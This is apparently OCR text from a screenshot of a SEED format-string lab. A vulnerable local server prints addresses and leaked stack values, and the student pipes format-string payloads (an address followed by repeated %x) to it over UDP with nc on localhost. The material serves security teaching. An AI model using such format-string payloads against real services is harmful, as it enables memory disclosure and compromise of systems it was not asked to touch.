 Terminal
[10/22/18]seed@VM:~/.../formatstringLab$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff0d0
����.bffff0d0.b7fbb000.804871b.3.bffff110
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff0d0
����.bffff0d0.b7fbb000.804871b.3.bffff110.bffff6f8.804872d.bffff11
0.bffff0e8.10.804864c.b7e1c2cd.b7fdb629.10.3.9e1b0002.0.0.0.eb9000
2.100007f.0.0.bffff0ce
The value of the 'target' variable (after): 0x11223344
Terminal
[10/22/18]seed@VM:~/.../formatstringLab$ echo $(printf "\xce\xf0\x
ff\xbf").%x^C
[10/22/18]seed@VM:~/.../formatstringLab$ echo $(printf "\xce\xf0\x
ff\xbf").%x.%x.%x.%x.%x | nc -u 127.0.0.1 7070
^C
[10/22/18]seed@VM:~/.../formatstringLab$ echo $(printf "\xce\xf0\x
ff\xbf").%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x | nc -u 127.0.0.1 7070